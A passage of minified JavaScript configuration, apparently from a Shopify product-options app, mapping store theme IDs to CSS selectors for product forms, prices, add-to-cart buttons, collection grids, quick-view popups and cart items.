.product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 161829716300) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 161902428492) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view 